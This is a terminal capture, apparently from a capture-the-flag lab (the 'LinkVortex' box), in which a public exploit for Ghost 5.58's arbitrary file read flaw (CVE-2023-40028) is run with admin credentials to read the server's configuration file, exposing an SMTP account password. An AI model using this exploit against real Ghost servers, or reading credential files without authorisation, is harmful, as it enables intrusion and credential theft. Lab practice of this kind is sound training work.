 ┌──(LV)─(kali㉿kali)-[~/LinkVortex/Ghost-5.58-Arbitrary-File-Read-CVE-2023-40028]
└─$ ./CVE-2023-40028 -u admin@linkvortex.htb -p OctopiFociPilfer45 -h http://linkvortex.htb
WELCOME TO THE CVE-2023-40028 SHELL
Enter the file path to read (or type 'exit' to quit): /var/lib/ghost/config.production.json
File content:
{
  "url": "http://localhost:2368",
  "server": {
    "port": 2368,
    "host": "::"
  },
  "mail": {
    "transport": "Direct"
  },
  "logging": {
    "transports": ["stdout"]
  },
  "process": "systemd",
  "paths": {
    "contentPath": "/var/lib/ghost/content"
  },
  "spam": {
    "user_login": {
        "minWait": 1,
        "maxWait": 604800000,
        "freeRetries": 5000
    }
  },
  "mail": {
     "transport": "SMTP",
     "options": {
      "service": "Google",
      "host": "linkvortex.htb",
      "port": 587,
      "auth": {
        "user": "bob@linkvortex.htb",
        "pass": "fibber-talented-worth"
        }
      }
    }
}
Enter the file path to read (or type 'exit' to quit): exit
Exiting. Goodbye!